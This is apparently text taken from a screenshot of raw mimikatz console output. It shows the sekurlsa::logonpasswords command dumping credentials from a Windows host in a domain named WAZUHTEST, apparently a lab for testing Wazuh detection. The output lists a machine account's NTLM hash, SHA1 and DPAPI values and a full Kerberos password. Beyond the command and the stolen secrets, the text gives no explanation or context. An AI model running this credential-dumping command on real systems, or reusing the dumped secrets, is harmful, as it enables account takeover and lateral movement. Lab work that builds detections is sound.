 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 15223383 (00000000:00e84a57)
Session           : Service from 0
User Name         : sshd_13228
Domain            : VIRTUAL USERS
Logon Server      : (null)
Logon Time        : 5/11/2025 2:56:09 AM
SID               : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-13228
        msv :
         [00000003] Primary
         * Username : WINDOWS10$
         * Domain   : WAZUHTEST
         * NTLM     : 84be9e5762834ec0a208944e6e20579e
         * SHA1     : 90b937bacfd0127681930b2d2fcfa84975135779
         * DPAPI    : 90b937bacfd0127681930b2d2fcfa849
        tspkg :
        wdigest :
         * Username : WINDOWS10$
         * Domain   : WAZUHTEST
         * Password : (null)
        kerberos :
         * Username : WINDOWS10$
         * Domain   : wazuhtest.com
         * Password : I'x6ga\J+WKYH&OS81I\fIsC%U)N"pNPMl>W7I8ZEeBeUfLgZe$V@ZYQ^VMvhm6/$bCnXf'\:AxQ/mP^606U!rdiW$Q#';Z>O8'a)`*a<(dCAA3jR(bNJ?/D
        ssp :   KO
        credman :